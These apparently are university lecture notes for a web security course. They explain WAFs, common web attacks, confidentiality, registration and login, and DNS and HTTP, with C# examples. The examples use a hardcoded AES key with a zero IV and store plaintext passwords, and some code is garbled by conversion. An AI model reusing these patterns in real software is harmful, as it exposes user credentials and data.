# **Mustansiriyah University**

**College of Science – Department of CS/Cybersecurity**

# **Web Security Course**

**2023-2024**

**By**

# **Prof. DR. Bashar AL-Esawi**



### **Web Security Defined**

Web security refers to protecting networks and computer systems from damage to or the theft of software, hardware, or data. It includes protecting computer systems from misdirecting or disrupting the services they are designed to provide.

Web security is synonymous with [cybersecurity](https://www.fortinet.com/resources/cyberglossary/cybersecurity) and also covers website security, which involves protecting websites from attacks. It includes cloud security and [web application security,](https://www.fortinet.com/solutions/enterprise-midsize-business/protect-web-apps) which defend cloud services and webbased applications, respectively. Protection of a virtual private network (VPN) also falls under the web security umbrella.

Web security is crucial to the smooth operation of any business that uses computers. If a website is hacked or hackers are able to manipulate your systems or software, your website—and even your entire network—can be brought down, halting business operations.

### **Factors That Go into Web Security and Web Protection**

To comply with internal policies, government-imposed criteria, or Open Web Application Security Project (OWASP) standards, security professionals consider a variety of factors. Keeping abreast with OWASP standards helps security staff stay up to date with industry-standard web safety expectations.

In addition, encryption must be kept up to date, the latest threats in the Web Hacking Incident Database (WHID) monitored, and user authentications properly managed. When vulnerabilities emerge, security personnel must install the most recent patches to address them. To secure data, software development teams have to implement protocols that shield code from being stolen during or after writing it.



# **Technologies for Web Security**

Various technologies are available to help companies achieve web security, including [web application firewalls \(WAFs\),](https://www.fortinet.com/resources/cyberglossary/waf-vs-firewall) security or vulnerability scanners, password-cracking tools, fuzzing tools, black box testing tools, and white box testing tools.

# **Web Application Firewalls (WAFs)**

A [web application firewall \(WAF\)](https://www.fortinet.com/products/web-application-firewall/fortiweb) protects web applications by monitoring and filtering internet traffic that flows between an application and the internet. In this way, a WAF works as a [secure web gateway](https://www.fortinet.com/products/secure-web-gateway) (SWG). It provides protection for web applications against attacks, including cross-site scripting, file inclusion, cross-site forgery, [Structured Query Language \(SQL\) injection,](https://www.fortinet.com/resources/cyberglossary/sql-injection) and other threats.

In the [Open Systems Interconnection \(OSI\)](https://www.fortinet.com/resources/cyberglossary/osi-model) model, a WAF works within Layer 7. Even though it works against many internet threats, it is not intended to defend against all kinds of threats. A WAF often works within a suite of protective tools meant to defend a network, computer, or application. [Learn more about](https://www.fortinet.com/products/web-application-firewall/fortiweb/what-is-waf)  [what is WAF.](https://www.fortinet.com/products/web-application-firewall/fortiweb/what-is-waf)

# **Security or Vulnerability Scanners**

Vulnerability scanners refer to tools that organizations use to automatically examine their systems, networks, and applications to check for weaknesses in their security. Once a [vulnerability scanner](https://www.fortinet.com/products/web-application-firewall/fortiweb) has finished checking the target system, security teams can use the results to address critical vulnerabilities.



# **Password-cracking Tools**

With [password-cracking tools,](https://kb.fortinet.com/kb/documentLink.do?externalID=FD34757) you can still gain access to your system even if you have lost or forgotten your password. This helps maintain [web security for](https://www.fortinet.com/products/public-cloud-security/usecases/web-application-security)  [business](https://www.fortinet.com/products/public-cloud-security/usecases/web-application-security) in a couple of different ways.

First, if you need to reset your password but cannot remember the original one, a password-cracking tool allows you to gain access. Second, if someone has penetrated your system and changed the password, you can use a passwordcracking tool to get back in and change the password to something harder to figure out, thereby regaining control.

## **Fuzzing Tools**

[Fuzzing tools](https://www.fortinet.com/blog/industry-trends/how-aif-will-affect-the-cybercrime-economy) are used to check software, networks, or operating systems for coding errors that may result in security weaknesses. Once an error is found, a fuzzer pinpoints the potential causes of the problem.

Fuzzing tools can be valuable at various stages of the software development process as well. Whether implemented during initial testing, before final deployment, or somewhere in between, developers can use them to gain insights into vulnerabilities so they can be addressed.

# **Black Box Testing Tools**

Black box testing refers to checking a system without any knowledge regarding how it works. The only thing the tester sees is the input they key in and the resulting output. In many ways, the tester has only as much knowledge of the system as a random user would have.

Black box testing tools are used to see how the system responds to unexpected actions taken by users. They can help security personnel inspect response times and detect issues in software performance and whether or not the system is reliable.



## **White Box Testing Tools**

Black box testing happens from the user's point of view, without any insight into the code itself, while white box testing gives you a look inside how the software works. With white box testing, the design, coding, and internal structure of software is tested to enhance its design, as well as ensure the smooth flow of data into and out of the application. During white box testing, you can see the code, so it is sometimes also called clear box testing or transparent box testing.

### **Threats to Web Security**

### **SQL Injection**

SQL injection is a technique an attacker uses to exploit vulnerabilities in a database's search process. With SQL injection, an attacker can obtain access to privileged information, create user permissions, modify permissions, or execute plans to change, manipulate, or destroy data. In this way, a hacker can capture sensitive information or alter it to interrupt or control the functioning of a crucial system.

### **Cross-site Scripting**

[Cross-site scripting \(XSS\)](https://www.fortinet.com/resources/cyberglossary/cross-site-scripting) refers to a vulnerability that gives hackers an opening to insert client-side scripts inside a page. This is then used to gain access to critical data directly. XSS can also be used by a hacker to pretend to be another user or to fool a user into disclosing crucial information.

### **Remote File Inclusion**

With remote file inclusion, an attacker references external scripts using vulnerabilities in a web application. The attacker can then attempt to use the referencing function within an application to upload malware. These types of malware are also referred to as backdoor shells. All this is done from a different Uniform Resource Locator (URL) within a separate domain.



### **Password Breach**

Breaching a user's password is a common technique to gain access to web resources. In many cases, the hacker will use a password that the user or administrator had used to log in to another site for which the hacker has a list of login credentials. In other cases, hackers use a technique called password spraying, in which they use common passwords like "12345678" or "password123," and try them out one after the other until they gain access. There are several other techniques like [keyloggers](https://www.fortinet.com/resources/cyberglossary/what-is-keyloggers) or simply finding your password written down and using it.

### **Data Breach**

A data breach refers to when confidential or sensitive information gets exposed. Data breaches can sometimes happen by accident, but they are often perpetrated by hackers with the intention of using or selling the data.

### **Code Injection**

Code injection involves an attacker using an input validation vulnerability in a computer's software system to introduce and run malicious code. This code then proceeds to make changes to how the software and computer work.

Page 6 of 46



# **Understanding InfoSec and Cybersecurity:**

Information Security (InfoSec) and Cybersecurity are crucial aspects of the digital age. These terms refer to the practices and measures taken to protect information, data, and computer systems from unauthorized access, theft, damage, or disruption. Let's break down these concepts:

### **1. Information Security (InfoSec):**

Information Security, often abbreviated as InfoSec, focuses on safeguarding all forms of information, whether it's in digital or physical formats. The primary goals of InfoSec are:

- **Confidentiality**: Ensuring that sensitive data is only accessible to authorized individuals. This means keeping information secret from unauthorized users.
- **Integrity**: Guaranteeing the accuracy and reliability of data. InfoSec ensures that data is not tampered with or altered by unauthorized users.
- **Availability**: Making sure that information and systems are available when needed. This involves preventing downtime due to cyberattacks or technical failures.





# **InfoSec encompasses various practices, including:**

- **Access Control:** Managing who can access specific information or systems, typically through usernames and passwords.
- **Encryption:** Encoding data to make it unreadable to anyone without the proper decryption key.
- **Backups:** Regularly saving copies of data to prevent data loss in case of incidents.
- **Security Policies:** Establishing rules and guidelines for protecting information and enforcing them within an organization.

### **2. Cybersecurity:**

Cybersecurity is a subset of InfoSec that specifically focuses on protecting digital systems, networks, and information from cyber threats. These threats can include hackers, viruses, malware, and more.



# **Key components of cybersecurity include:**

- **Network Security**: Protecting the connections between devices and networks. This involves measures like firewalls and intrusion detection systems.
- **Endpoint Security**: Securing individual devices, such as computers and smartphones, from cyber threats.



- **Incident Response**: Preparing for and responding to cybersecurity incidents, such as data breaches or cyberattacks.
- **Security Awareness Training**: Educating individuals about the importance of cybersecurity and teaching them how to recognize and respond to threats.
- **Vulnerability Management:** Identifying and addressing weaknesses in systems or software that could be exploited by attackers.
- **Threat Intelligence**: Staying informed about current cyber threats and trends to proactively protect against them.

# **Why InfoSec and Cybersecurity Are Important:**

In today's interconnected world, almost everything relies on digital systems and data. InfoSec and Cybersecurity are crucial because they:

- **Protect Personal Information:** They safeguard our personal data, such as passwords, financial information, and medical records, from falling into the wrong hands.
- **Preserve Business Continuity:** They help organizations ensure that their operations can continue even in the face of cyber threats.
- **Prevent Cyberattacks:** They work to stop hackers and cybercriminals from stealing data, causing damage, or disrupting services.
- **Build Trust:** Good cybersecurity practices build trust among users and customers, showing that an organization takes data protection seriously.
- **Support National Security**: Governments use InfoSec and Cybersecurity to protect critical infrastructure and sensitive information.

**In summary, Information Security (InfoSec) and Cybersecurity are essential for safeguarding information, systems, and networks in an increasingly digital world. They involve a combination of technology, policies, and user awareness to protect against cyber threats and ensure the confidentiality, integrity, and availability of data and systems.**



# **WEB SECURITY LECTURES PROF. DR. BASHAR AL-ESAWI KEY Elements of Website Security: Confidentiality(Data) Admin** Login **Website Registration Services**

# **Understanding Confidentiality in Web Security**

### **We can explain as follow:**

**Confidentiality in web security** refers to the principle of *keeping sensitive information private and ensuring that only authorized individuals can access it*. When you send data over the internet, such as personal details or financial information, you want to be sure it remains confidential.

### **Let's explore this concept with an example:**

### **Example: Online Banking**

Imagine you are using online banking to check your account balance, pay bills, or transfer money. Confidentiality plays a crucial role in this scenario.

- **1. Login Credentials:** When you log in to your online banking account, you provide a username and a password. This information is confidential and should be known only to you. It serves as a way to authenticate your identity.
- **2. Secure Connection:** After you enter your login credentials, the online banking website establishes a secure and encrypted connection between your device (computer or smartphone) and the bank's servers. This encryption ensures that any data transmitted between your device and the bank's servers is scrambled and unreadable to anyone who might intercept it.
- **3. Account Information:** Once you access your account, you can see your account balance, transaction history, and other financial details. These



details are confidential, and it's important that they are not accessible to anyone without the proper authorization.

- **4. Logout:** After you finish your online banking session, it's crucial to log out of your account. Logging out ensures that if someone else gains access to your device later, they won't be able to access your financial information because you've ended the secure session.
- **5. Automatic Logout:** Many online banking websites also have an automatic logout feature. If you are inactive for a certain period, the system will log you out automatically. This is an additional security measure to protect your account's confidentiality.
- **6. Protecting Your Password:** It's essential to keep your password confidential. You should never share it with anyone, including friends or family members. Strong passwords are harder for others to guess or crack.

**In this example, confidentiality ensures that your sensitive financial information remains private. The combination of secure login procedures, encrypted connections, and responsible user behavior helps maintain confidentiality in web security. If confidentiality is breached, it could lead to unauthorized access to your bank account, financial loss, and potential identity theft.**

### **Example of Confidentiality:**

```
https://www.w3schools.com/cs/trycs.php?filename=demo_compiler
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
class Program
{
   static void Main()
   {
     try
 {
       // The secret key used for encryption and decryption (128 bits or 16 bytes).
       string secretKey = "MySecretKey12345"; // 16 characters
       // The data we want to keep confidential.
       string originalData = "Confidential information.";
       // Encrypt the data.
       string encryptedData = Encrypt(originalData, secretKey);
       // Decrypt the data.
       string decryptedData = Decrypt(encryptedData, secretKey);
       // Display the results.
        Console.WriteLine("Original Data: " + originalData);
        Console.WriteLine("Encrypted Data: " + encryptedData);
        Console.WriteLine("Decrypted Data: " + decryptedData);
     }
     catch (Exception ex)
     {
```

```
 Console.WriteLine("An error occurred: " + ex.Message);
```




```
 }
   }
   static string Encrypt(string plainText, string key)
   {
     using (Aes aesAlg = Aes.Create())
     {
       aesAlg.Key = Encoding.UTF8.GetBytes(key);
       aesAlg.IV = new byte[16]; // Initialization Vector
       ICryptoTransform encryptor = aesAlg.CreateEncryptor(aesAlg.Key, aesAlg.IV);
       using (MemoryStream msEncrypt = new MemoryStream())
 {
         using (CryptoStream csEncrypt = new CryptoStream(msEncrypt, encryptor, 
CryptoStreamMode.Write))
 {
           using (StreamWriter swEncrypt = new StreamWriter(csEncrypt))
 {
             swEncrypt.Write(plainText);
 }
 }
         return Convert.ToBase64String(msEncrypt.ToArray());
 }
     }
   }
   static string Decrypt(string cipherText, string key)
   {
     using (Aes aesAlg = Aes.Create())
     {
       aesAlg.Key = Encoding.UTF8.GetBytes(key);
       aesAlg.IV = new byte[16];
       ICryptoTransform decryptor = aesAlg.CreateDecryptor(aesAlg.Key, aesAlg.IV);
       using (MemoryStream msDecrypt = new MemoryStream(Convert.FromBase64String(cipherText)))
       {
         using (CryptoStream csDecrypt = new CryptoStream(msDecrypt, decryptor, 
CryptoStreamMode.Read))
 {
           using (StreamReader srDecrypt = new StreamReader(csDecrypt))
 {
              return srDecrypt.ReadToEnd();
 }
         }
       }
     }
   }
}
```


# **Understanding Registration in Web Security**

### **We can explain as follow:**

Registration is a fundamental aspect of website security and user management. It involves the process by which users create accounts on a website or online platform, typically providing their personal information, credentials, and other details. Here's a breakdown of registration in the context of website security:

### **1. User Registration Process:**

- When a user wants to access specific features or content on a website, they often need to **create an account**. The registration process typically involves providing information such as:
	- **Username or email address**
	- **Password**
	- **Personal information (e.g., name, age, address)**
	- **Security questions/answers**
	- **Captcha verification to prevent automated registrations**

### **2. Importance of Secure Registration:**

• Ensuring the security of the registration process is crucial because it deals with user data and authentication credentials. Security measures are necessary to protect user information from theft, misuse, and unauthorized access.

### **3. Key Security Considerations:**

- a) **Password Policies:** Websites should enforce strong password policies, requiring users to create complex passwords that are difficult to guess. This includes minimum length, character requirements (uppercase, lowercase, digits, special characters), and password expiration policies.
- b) **Account Verification:** Some websites send a verification email to the user's provided email address to confirm their identity. This step helps prevent fraudulent registrations.
- c) **Captcha and Anti-Bot Measures:** Implementing CAPTCHA or other anti-bot mechanisms during registration can help prevent automated bots from creating fake accounts.
- d) **Data Validation:** Validate user inputs to prevent SQL injection, cross-site scripting (XSS), and other security vulnerabilities that could be exploited during registration.
- e) **Two-Factor Authentication (2FA):** Encourage or require users to enable 2FA, which adds an additional layer of security to their accounts.
- f) **Data Encryption:** Ensure that data transmitted during the registration process (especially passwords) is encrypted using secure protocols like HTTPS.

### **4. Privacy Concerns:**

• Websites should be transparent about how user data will be used and stored. Users should have the option to consent to data collection and understand the website's privacy policy.

### **5. Account Recovery:**

• Implement a secure process for users to recover their accounts if they forget their passwords or are locked out. This process should involve secure methods of identity verification.



### **6. User Consent:**

• Users should be informed about what data is collected during registration, and they should consent to the website's terms of service and privacy policy.

### **7. Secure Storage:**

• User data, especially passwords, should be securely stored using industrystandard hashing and encryption techniques to protect against data breaches.

### **8. Regular Audits and Monitoring:**

• Continuously monitor user registration and account activities for unusual or suspicious behavior. Regularly audit and update security measures as needed.

### **9. Legal Compliance:**

Ensure that the registration process complies with applicable data protection and privacy laws, such as the General Data Protection Regulation (GDPR) in Europe or the Children's Online Privacy Protection Act (COPPA) in the United States.

In summary, user registration is a critical component of website security that involves the collection and management of user data and authentication credentials. It's important to implement robust security measures to protect user information, ensure privacy, and comply with relevant laws and regulations. A well-designed and secure registration process is essential for building trust with users and safeguarding their data.

### **Example of Registration:**

<https://www.programiz.com/csharp-programming/online-compiler/> using System; using System.Collections.Generic;

class Program

{

```
 // Create a simple User class to store user data.
 class User
 {
   public string Username { get; set; }
   public string Email { get; set; }
   public string Password { get; set; }
 }
```
 // Create a list to store registered users (simulating a database). static List<User> registeredUsers = new List<User>();

```
 static void Main()
 {
```
Console.WriteLine("User Registration\n");

while (true)

 $\left\{\begin{array}{ccc} \end{array}\right\}$ 

 Console.Write("Enter a username: "); string username  $=$  Console.ReadLine();

Console.Write("Enter an email address: ");





```
 string email = Console.ReadLine();
```

```
 Console.Write("Enter a password: ");
string password = Consider. ReadLine();
```

```
 // Validate the user's input (you can add more validation rules).
         if (string.IsNullOrWhiteSpace(username) || string.IsNullOrWhiteSpace(email) || 
string.IsNullOrWhiteSpace(password))
\left\{\begin{array}{c} \end{array}\right\} Console.WriteLine("Invalid input. Please fill in all fields.\n");
            continue;
          }
```

```
 // Check if the email is already registered (simulating a database query).
 if (IsEmailRegistered(email))
```

```
 Console.WriteLine("This email is already registered. Please choose a different one.\n");
 continue;
```

```
 // Create a new user object and add it to the list of registered users.
 User newUser = new User
```

```
\left\{ \begin{array}{c} \end{array} \right. Username = username,
              Email = email,
               Password = password
```
{

}

}

}

}

```
 };
 registeredUsers.Add(newUser);
```

```
 Console.WriteLine("Registration successful!\n");
```

```
 // Ask if the user wants to register another account.
 Console.Write("Do you want to register another account? (yes/no): ");
 string response = Console.ReadLine();
 if (!response.Equals("yes", StringComparison.OrdinalIgnoreCase))
 {
   break;
 }
```

```
 Console.WriteLine("Thank you for using our registration system!");
```

```
 // Simulate a database check to see if an email is already registered.
 static bool IsEmailRegistered(string emailToCheck)
```

```
 {
      foreach (var user in registeredUsers)
      {
         if (user.Email.Equals(emailToCheck, StringComparison.OrdinalIgnoreCase))
\left\{ \begin{array}{c} \end{array} \right\} return true;
 }
 }
      return false;
    }
```


# **Understanding Login in Web Security**

### **We can explain as follow:**

Login is a fundamental aspect of web security that involves users providing their credentials to access restricted areas of a website or web application. It is a critical component of user authentication, which verifies the identity of users before granting them access to their accounts or specific content. Here's a breakdown of login in the context of web security:

### **1. User Authentication:**

- Authentication is the process of verifying the identity of users. When users log in, they typically provide one or more of the following credentials:
	- Username or email address
	- Password
	- Two-factor authentication (2FA) code
	- Biometric data (e.g., fingerprint or face recognition)

### **2. Importance of Secure Login:**

• Ensuring the security of the login process is crucial because it guards against unauthorized access and protects sensitive user data.

### **3. Key Security Considerations:**

- a) **Password Security:** Enforce strong password policies, including minimum length, complexity requirements, and password expiration.
- b) **Hashing and Salting:** Store passwords securely by hashing and salting them. Hashing converts passwords into irreversible, fixed-length strings, and salting adds random data to each password before hashing.
- c) **Account Lockout:** Implement account lockout mechanisms to prevent brute-force attacks (multiple login attempts with incorrect credentials).
- d) **Rate Limiting:** Limit the number of login attempts allowed within a certain timeframe to thwart automated attacks.
- e) **Session Management:** Use secure session management to maintain user authentication across multiple requests. Store session tokens securely and expire them after a certain period of inactivity.
- f) **Captcha and Anti-Bot Measures:** Employ Captcha or similar mechanisms to protect against automated login attempts.
- g) **Secure Communication:** Ensure that login data is transmitted over secure channels (HTTPS) to prevent interception by attackers.

### **4. Password Recovery:**

Implement a secure password recovery process that allows users to reset their passwords if they forget them.

### **5. Multi-Factor Authentication (MFA):**

• Encourage or require users to enable multi-factor authentication (MFA) to enhance security. MFA combines something the user knows (password) with something they have (e.g., a mobile device or hardware token).

### **6. Account Activity Monitoring:**

• Monitor user account activity for suspicious or unusual behavior, such as multiple failed login attempts or login attempts from unusual locations.



### **7. Legal Compliance:**

• Ensure that the login process complies with relevant data protection and privacy laws, such as GDPR or COPPA, depending on the nature of the website and its users.

### **8. User Education:**

• Educate users about the importance of strong passwords, secure login practices, and the risks associated with sharing login credentials.

### **9. Security Testing:**

• Conduct regular security testing, including penetration testing and security code reviews, to identify and address vulnerabilities in the login process.

In summary, the login process is a critical component of web security that involves user authentication and access control. It is essential to implement robust security measures to protect user credentials, prevent unauthorized access, and comply with privacy and security regulations. A well-designed and secure login system is crucial for maintaining the trust of users and safeguarding their data.

### **Example of Login:**

```
https://www.programiz.com/csharp-programming/online-compiler/
using System;
using System.Collections.Generic;
class Program
{
   // Create a simple User class to store user data.
   class User
\{ public string Username { get; set; }
     public string Password { get; set; }
   }
   // Create a list to store registered users (simulating a database).
   static List<User> registeredUsers = new List<User>
   {
     new User { Username = "user1", Password = "password1" },
     new User { Username = "user2", Password = "password2" }
  };
   // Create a dictionary to store active sessions.
   static Dictionary<string, string> activeSessions = new Dictionary<string, string>();
   static void Main()
\{ Console.WriteLine("Website Login\n");
     while (true)
\overline{\phantom{a}} Console.Write("Enter your username: ");
       string username = Console.ReadLine();
       Console.Write("Enter your password: ");
       string password = Console.ReadLine();
       // Authenticate the user.
       if (AuthenticateUser(username, password))
       {
         // Generate a session token and store it.
```




```
 string sessionToken = Guid.NewGuid().ToString();
         activeSessions[sessionToken] = username;
         Console.WriteLine("Login successful!\n");
         // Simulate a user dashboard or access to protected content.
         Console.WriteLine($"Welcome, {username}!");
         Console.WriteLine("Dashboard: [Your dashboard content here]\n");
         // Ask if the user wants to log out.
         Console.Write("Do you want to log out? (yes/no): ");
         string response = Console.ReadLine();
         if (response.Equals("yes", StringComparison.OrdinalIgnoreCase))
         {
           activeSessions.Remove(sessionToken);
           Console.WriteLine("Logged out.\n");
 }
      }
      else
      {
         Console.WriteLine("Login failed. Please check your username and password.\n");
      }
      // Ask if the user wants to log in again.
      Console.Write("Do you want to log in again? (yes/no): ");
      string retry = Console.ReadLine();
      if (!retry.Equals("yes", StringComparison.OrdinalIgnoreCase))
      {
        break;
      }
    }
    Console.WriteLine("Thank you for using our website!");
  // Simulate user authentication (replace with a real authentication mechanism).
  static bool AuthenticateUser(string username, string password)
    foreach (var user in registeredUsers)
    {
      if (user.Username.Equals(username, StringComparison.OrdinalIgnoreCase) &&
         user.Password == password)
      {
        return true;
      }
    }
    return false;
```


}

{

 } }

# **Website Security Basics Concepts and Types of Attacks Table of Contents**

- 1. **Introduction**
- 2. **Understanding Website Security**
	- 2.1 Importance of Website Security
	- 2.2 Key Elements of Website Security
- 3. **Types of Attacks**
	- 3.1 Common Types of Attacks
	- 3.2 Case Studies of High-Profile Attacks
- 4. **Preventing and Mitigating Attacks**
	- 4.1 Security Best Practices
	- 4.2 Security Tools and Technologies
- 5. **Conclusion**

# **1. Introduction**

The internet has become an integral part of our lives, and with this increased connectivity comes the need for robust website security. This document explores website security concepts and various types of attacks that websites can fall victim to. By understanding these threats and defenses, individuals and businesses can better protect their online presence.

# **2. Understanding Website Security**

### **2.1 Importance of Website Security**

Website security is not an option; it's a necessity. A breach can lead to data theft, financial loss, and damage to your reputation. It's crucial for both businesses and individuals to prioritize website security.

### **Consequences of Inadequate Security**:

- Data breaches with sensitive information leaks.
- Loss of customer trust and credibility.
- Legal and regulatory consequences.



• Financial losses due to downtime and recovery costs.

### **2.2 Key Elements of Website Security**

Effective website security involves multiple layers of protection. These key

elements work together to safeguard a website:

- **Authentication**: Verifying the identity of users and devices.
- **Authorization**: Determining what actions users are allowed to perform.
- **Encryption**: Protecting data during transmission.
- **Access Control**: Limiting access to authorized users.
- **Monitoring and Logging**: Keeping track of system activities.

# **3. Types of Attacks 3.1 Common Types of Attacks**

Various malicious attacks target websites. Here are some common ones:

### **Cross-Site Scripting (XSS)**:

- Explanation: Attackers inject malicious scripts into web pages viewed by other users.
- Impact: Can steal user data, cookies, or deface websites.

### **SQL Injection**:

- Explanation: Attackers exploit vulnerabilities to manipulate SQL queries.
- Impact: Can access, modify, or delete data in a database.

### **Distributed Denial of Service (DDoS)**:

- Explanation: Attackers flood a website with traffic to make it unavailable.
- Impact: Causes downtime, disrupts operations.

### **Cross-Site Request Forgery (CSRF)**:

- Explanation: Attackers trick users into performing unwanted actions.
- Impact: Unauthorized actions can be performed on behalf of the user.

Page 20 of 46

#### **Malware and Viruses**:

Explanation: Malicious software infects a website or user devices.



Impact: Can steal data, damage systems, or spread to other users.

### **3.2 Case Studies of High-Profile Attacks**

Examining real-world examples provides insights into the consequences of security breaches:

- **Equifax Data Breach (2017)**:
	- Vulnerability: Unpatched Apache Struts software.
	- Impact: Over 147 million people's personal information exposed.
- **WannaCry Ransomware Attack (2017)**:
	- Vulnerability: Unpatched Microsoft Windows systems.
	- Impact: Data encrypted, demanded ransom for decryption.

# **4. Preventing and Mitigating Attacks**

### **4.1 Security Best Practices**

Protecting your website requires diligent practices:

- **Regular Software Updates**: Keep all software and plugins up-to-date to patch vulnerabilities.
- **Strong Password Policies**: Enforce complex password requirements.
- **Input Validation**: Sanitize user inputs to prevent injection attacks.
- **Firewall Configuration**: Set up firewalls to filter incoming traffic.
- **Security Audits and Testing**: Regularly test your website's security through penetration testing.

### **4.2 Security Tools and Technologies**

There are various tools and technologies to enhance website security:

- **Web Application Firewalls (WAFs)**: Filters and monitors incoming traffic to block malicious requests.
- **Intrusion Detection Systems (IDS)**: Alerts you to suspicious activities on your website.
- **Secure Socket Layer (SSL) Certificates**: Encrypt data transmitted between users and your website.



# **DNS and HTTP:**

### DNS (Domain Name System):

- DNS is a decentralized system that translates human-friendly domain names (e.g., [www.example.com\)](http://www.example.com/) into IP addresses (e.g., 192.0.2.1) that computers can understand.
- It serves as the internet's address book, allowing users to access websites using domain names rather than remembering complex IP addresses.

### HTTP (Hypertext Transfer Protocol):

- HTTP is a protocol used for transmitting and receiving information on the World Wide Web.
- It defines how data is formatted and transmitted between a web client (usually a web browser) and a web server.

### **Illustrations:**

**DNS Illustration:** In this illustration, a user's device queries a DNS server to resolve the domain name ["www.example.com"](http://www.example.com/) into an IP address, allowing the user's browser to connect to the web server.

**HTTP Illustration:** This illustration shows the interaction between a web browser (client) and a web server using HTTP. The client sends an HTTP request to the server, which responds with the requested web page.

